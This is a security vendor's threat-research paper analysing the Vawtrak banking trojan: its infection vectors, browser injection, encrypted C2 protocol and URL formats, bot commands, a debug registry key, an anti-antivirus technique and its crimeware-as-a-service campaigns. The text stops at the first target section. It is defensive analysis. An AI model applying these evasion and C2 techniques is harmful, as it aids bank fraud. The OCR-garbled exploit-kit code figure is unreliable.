

# Vawtrak – International Crimeware-asa-Service

By **James Wyke**, Senior Threat Researcher, Sophos

## <span id="page-1-0"></span>Introduction

Vawtrak is an information stealing malware family that is primarily used to gain unauthorised access to bank accounts through online banking websites. Machines infected by Vawtrak form part of a botnet that collectively harvests login credentials for the online accounts to a wide variety of financial and other industry organisations. These stolen credentials are used, in combination with injected code and by proxying through the victim's machine, to initiate fraudulent transfers to bank accounts controlled by the Vawtrak botnet administrators.

Vawtrak, also known as NeverQuest and Snifula, injects a DLL into browser processes. When targeted URLs are visited, Vawtrak inserts extra code into the web page. The extra code is used for a wide variety of purposes including bypassing two factor authentication, attempting to infect the victim with a mobile malware component using social engineering, and automatically initiating a transfer out of the victim's account and subsequently hiding the evidence of the transfer.

In this paper we will highlight the main infection vectors for Vawtrak. We will describe how it gains control on an infected machine and what functionality it is capable of. We will then demonstrate how that functionality is being used, what organisations are being targeted and how the mechanisms that are employed vary between targeted banks and targeted geographies. Finally we will show how the Vawtrak botnet is apparently being used as part of a Crimewareas-a-Service (CaaS) business model where the output of the botnet can be adjusted on demand, with financial data effectively being stolen to order.

# **Contents**



#### <span id="page-3-0"></span>Infection Vectors

Vawtrak is typically delivered through one of three different routes: as the payload to an exploit kit, attached directly to a spam email or downloaded by loader malware that itself may be delivered through an exploit kit or spam email.

Spam campaigns typically purport to be a communication from a financial organisation that include, an attachment that the user needs to open. Here is an example claiming to be from *First* 





Figure 1 – Spam Message

The attachment is a zip file that contains an exe file that will drop and install Vawtrak when executed.

The second typical infection vector is through Exploit Kits (EK), in particular Angler EK<sup>1</sup>. In this attack scenario a previously harmless website is compromised, a malicious flash redirector is inserted into the page and traffic is sent to the EK landing page. The landing page usually contains highly obfuscated JavaScript that will attempt to exploit a vulnerability in the victim's browser or browser plugins and load Vawtrak as the payload. Targeted CVE's include: CVE-2013- 0074, CVE-2013-3896, CVE-2013-0634, CVE-2013-2465, CVE-2013-5329, CVE-2014-0322, and CVE-2014-049[72](#page-34-2) .

```
<script>^M
var JGqKnKKd; var acAjIktQrtjiWd;
function tt(TawP6U){        var ie=<br>^M);        ^M xFtzv=
                                             're'
                                                                 161
                                                                               "lace":
                                                                                                var qp=
xFtzv [ie]
                      (7i)far
                                          \lambdaxFtzu=xFtzv.substr
                     (0,\overline{2}^{\sim}M
            Уk
                                               xFtzu
                            var Jx=
                                              "mC"
            "Co"
                      10WFUr =^м
             yU0LU=Jx, Fj,
                                     xN90='len'.
           TawP6U
                         [ yVOLU
 gth'], UKJhxA=
                      0,
                               em1, 1xi77,
                                                f4H =0,
                                                                nU =10, CoD=
  43,
          FN=
  26.Utó=
                  'dem', OfJW= CoD
             + ^{\circ}M
                      л,
                            FR9pyt=
             OfJW],
                         CoD =CoD
   [CoD,
             4, X2S= ('<br>'Cod').substr
 'n
                             ('sr'){}^{\uparrow}M), ch=
                                                        \mathbf{u}'cha', IiBK=
                                                                                                  ch<sup>2</sup>M
                                          (1)window, tA=
                                             ,tArr=
                                                         tA
                                                                       ('khay')[ie](Xk)^M
                                         'Α
                                            U<sub>h</sub>÷r
                     \lambda[ie][gR$B, COJ,b:
              var tb=
                                                              E7 =CoD
                       =<br>nU,<br>D= ^M
                              NPzt9=[CoD, E7],
                    CoD =CoD
 `M·
                        CoD<sup>o</sup>M
17,$N
```
Figure 2 – Source code of Angler EK landing page

The third typical infection vector is through loader malware that downloads the Vawtrak installer. The *Pony Loader* is a typical example that we have observed to be downloading Vawtrak. The loader executable itself is often distributed through spam or exploit kits.

# **Functionality**

We will now examine the main elements of Vawtrak's execution flow and the primary features of its functionality.

# Execution and Injection

Although Vawtrak droppers can arrive as exe files, it is more common to see them as DLLs. In either case a DLL file is dropped with a *.dat* extension to a random file path under *%ProgramData%* and an entry is created in the registry to execute the DLL at system start up using the legitimate Windows program *regsvr32.exe*:





<span id="page-5-0"></span>The dropper will then inject the DLL into all running processes that it has permissions to. On 32 bit versions of Windows a 32-bit DLL is injected using *CreateRemoteThread*. On 64-bit systems a 64-bit DLL is injected using the *Shell\_TrayWnd* technique used by *Gapz* and *PowerLoader*[3](#page-34-3) . Once inside another process, the DLL will hook a wide variety of different APIs. The main purposes of the different groups of API hooks are to monitor network traffic in browsers, monitor for new process creation so that the Vawtrak DLL can be injected into new processes, and monitor and collect other types of data such as created certificates and data passed through the clipboard.

When a browser is launched Vawtrak adds extra hooks to the network related APIs. When a website is visited by the injected browser, a thread is started inside the Vawtrak DLL that initiates communication with a command and control server. The server responds with a configuration file and can also send commands to the bot to carry out further functionality.

#### Command and Control Communication

Vawtrak communicates with its command and control servers over HTTP using encrypted POST data. The encryption scheme is repeated throughout other areas of Vawtrak's operation and is based on the *Linear Congruential Generator* (LCG) that is used in Microsoft's Visual C++[4.](#page-34-4) A 32 bit seed value is fed into the algorithm to produce a pseudorandom sequence that is combined with the data. A python implementation is included in appendix A.

The list of servers is embedded in the binary. In browser processes the list will be decrypted but in other processes we must decrypt it using the LCD algorithm. The first dword of the block acts as the seed to decrypt the rest of the block:



Figure 4 – encrypted data block

Once decrypted we can see the list of command and control server addresses, the format string that will be used for the post request and two values identified by the format string as the *PROJECT\_ID* and the *UPDATE\_VER*. These values are used to identify the campaign and the specific version of the bot.



#### Figure 5 – decrypted block

The exact format of the URL has changed over time but recent examples are similar to the following:

*/forum/post.php?topic=00&a=0000009c&b=<numeric>&c=0034*

*/blog/post.php?category=02&a=00000073&b=<numeric>&c=0034*

*/param/00/data/00000020/<numeric>?a=0034* 

*/param/00/data/0000001f/<numeric>?a=0034*

where <numeric> is a numeric identification value. The POST data has the following format:



When decrypted the POST data is a string designed to identify the bot, the version, the campaign and the infected system. For example:

*id=9D5691C90000013800000000000100000000&iv=0000001A&info=02010002060 1010100011DB1&proxy=none*

<span id="page-7-0"></span>The server responds with a list of items. After the first request from the infected client the server will typically respond with a configuration file and may also respond with a list of commands that the client will then execute. The format of the server response is thus:



# Configuration File Details

The configuration file is compressed and encrypted. Vawtrak writes a copy of it into the registry under a CLSID value generated at execution time. One way to find out which CLSID value is used is by looking at the handles of type "Key" that the browser process has open.



#### Figure 6 – handle to registry key

To obtain the plaintext configuration file we must first decrypt using the LCG algorithm with the first dword of the data as the seed. Then prepend the string 'AP32' to the decrypted data to form the aPLib header and decompress using aPLib<sup>[5](#page-34-5)</sup>.

The decoded configuration file is a binary structure that starts with the string 'ECFG'. The majority of the file is usually taken up by the HTML and JavaScript that is injected into target URLs as they are visited by the browser. The file has the following structure:



There will then be another target URL and injected code block for every injection that this bot is intended to perform.



Figure 7 – decoded configuration data

Following the injection items is a section that starts with the marker string 'CPIT'. This section is optional and may contain a list of URLs followed by a list of strings. If any of the URLs are visited by the browser, Vawtrak will send the full URL and POST data back to the command and control server. The URL list typically contains a wide variety of different types of website including social networking, shopping, entertainment and customer relationship management. By including the POST data that is sent by the browser Vawtrak will gather login credentials to these websites. These credentials can be used to further spread Vawtrak binaries or could be sold directly on the underground market.

The list of strings in this part of the configuration file usually contains words and phrases that we would expect to see on account pages after a user has logged in. Some examples include "Balance", "Business Accounts", "account summary", "IBAN", "mobileTAN". If any of these words appear in the content of a web site, Vawtrak will send the whole web page back to the command and control server. This allows the authors to develop new injection scripts to target these web sites.

## <span id="page-9-0"></span>Bot Commands

As we explained earlier, the server will respond to a POST request from the bot with a list of items that are differentiated by an ID value. The configuration file data is identified by "0x0". Items starting with identifier "0x1" are commands that the bot will execute. Command data is sent to the bot in plaintext and is formatted thus:



The list of possible commands includes:

- **Execute a command using WinExec**
- $\cdot$  Grab cookies
- Ì Grab certificates
- ▶ Get process list
- **Delete cookies and temporary internet files**
- ▶ Start SOCKS server
- ▶ Start VNC server
- **Download and install update with or without a reboot**
- **Execute a command using ShellExecute**
- Ì Steal stored credentials of FTP, mail and browser programs using code taken from *Pony*[6](#page-34-6)
- $\triangleright$  Find files

When the command is received to download and install an update, Vawtrak makes a GET request to the URL included as an argument to the command. The server sends back the following data:



The file data is encrypted with a modified version of RC4. The data is encrypted 0xa (10 decimal) times but the S-box and the *i* and *j* values are not reset between iterations. A python implementation is included in Appendix B.

#### <span id="page-10-0"></span>Debugging On

One curious feature of Vawtrak is that the unpacked file is littered with debugging output. Helpful strings are included in many places to identify when a problem may have been encountered or to indicate when a particular task has been carried out.

```
0x0293C4: Start Socks Status[Pipe]: %u-%u-%u
0x029424: Start UNC Status[Pipe]: %u-%u-%u
0x028ED4: [UNC] Parse param error: %s
0x028F0C: [UNC] Fail create process: %u
0x028F30: [UNC] Fail inject to process: %u
0x029218: [Socks] New Client
0x029230: [Socks] Failt Init BC
0x029248: [Socks] Fail add proto BC
0x029290: [Socks] Fail parse param: %s
0x029304: [Pony] Fail Get Pass
0x029370: DL EXEC Status[Local]: %u = %u
0x0293EC: Start Socks Status[Local]: %u
0x029448: Start UNC Status[Local]: %u
0x029960: [BC] Cmd Ver Error
```

```
Figure 8 – debugging strings
```
During normal execution the victim will not see any evidence of this debugging code, but if a particular registry entry is created then a message box will be displayed with the debugging message. The registry entry is located at:

#### *Key name: HKCU\Software\df5a3418-685e-4e1f-a26a-aabf17af39b8*

#### *Value name: Status*

A message box is displayed which will sometimes include a timestamp, the process ID, the thread ID and the internal name given to the malware by the authors, *EQ*.





This is unusual in the sense that enabling debugging through an undocumented registry entry is typical behaviour for professional software engineering projects. Many commercial products include such a mechanism. However, leaving debugging messages inside a malware binary is not very professional as it simplifies the task of analysing the sample. Perhaps the authors have opted for stability over obfuscation.

# <span id="page-11-0"></span>Anti-Anti-Virus

Vawtrak attempts to disable some Anti-Virus software using a Windows security feature called Software Restriction Policies<sup>7</sup>. If any software is found on the system from a hard-coded list, then a registry entry is created to force that application to run with restricted privileges. Since most security software requires elevated privileges this technique may cause the product to malfunction and be rendered ineffective. For a detailed analysis of this technique see $^{\rm 8}$  $^{\rm 8}$  $^{\rm 8}$ .

#### Crimeware-as-a-Service

When the Vawtrak sample first checks in with the command and control server it sends back information to identify itself. This includes a unique value for the bot itself but also a numeric ID that identifies the campaign that this Vawtrak sample belongs to. Using the format string that is used to produce the data that is sent back to the command and control server we can call this value the *PROJECT\_ID*.

As an example compare the decrypted format string:

#### */channel/{TYPE:Hb}/{PROJECT\_ID:Hd}/{BOT\_ID:Hd}?id={BUILD:Hw} {UPDA'TE\_VER:Hw}{RAND:Hd}*

With the format of the POST request that is sent:

#### */channel/00/000002ae/c7704535?id=0034001604c427c0*

The *PROJECT\_ID* value in the format string is replaced by the value *000002ae*. This value (0x2ae) is found in the encrypted block with the list of command and control server addresses.

The *PROJECT* ID value is used by the server to determine which configuration file this instance of Vawtrak should receive. Here is an example of two samples with different embedded *PROJECT\_ID* values, communicating with the same command and control server and from the same IP address, but receiving different configuration files:



Figure 10 – Different configuration files

<span id="page-12-0"></span>In this way the larger botnet can be broken down into smaller botnets that each have different web injects that are designed to target banks and other financial organisations in specific countries. The Vawtrak owners can then measure the success of specific campaigns and can divide the product of the whole botnet into subsections. New targets and campaigns can be set up as demand requires.

This allows for a commercial model where the Vawtrak operators create campaigns based on customer requests, selling the output of the botnet, which is effectively data. This is an example of Crimeware-as-a-Service, a model that we have seen other high profile banking malware families such as Gameover Zeus employ, and which is examined in the European Cybercrime Centre's Internet Organised Crime Threat Assessment<sup>9</sup>.

Through monitoring the botnet for a 3 month period we were able to group the *PROJECT\_ID* values into six current targets. This list is likely to grow as long as Vawtrak remains successful.

## **Targets**

We will now explore each target in turn, describing which banks are targeted and in which countries, the type of web injects that are used and the geographic spread of infections observed using product telemetry.

Broadly speaking we can divide the targets into the countries targeted:

- ▸ Target1 German and Polish banks
- ▶ Target2 Japan
- ▶ Target3 Mostly USA but also smaller amounts of various other countries including Australia, UK, Turkey, Slovakia, Czech Republic, India, Italy
- ▶ Target4 Saudi Arabia, UAE, Malaysia, Portugal, Poland
- ▶ Target5 UK
- **Target6 UK, Germany, Spain**

# <span id="page-13-0"></span>Target1 – Germany and Poland

In terms of numbers of samples we have seen more for this target than any other:



However, in terms of number of infections this target comes in second behind target3:

#### Infection Number Breakdown by Target



The configuration files for Target1 exclusively contain URLs from banks in Germany and Poland. We can see this by accumulating the top level domains of each web inject target URL:



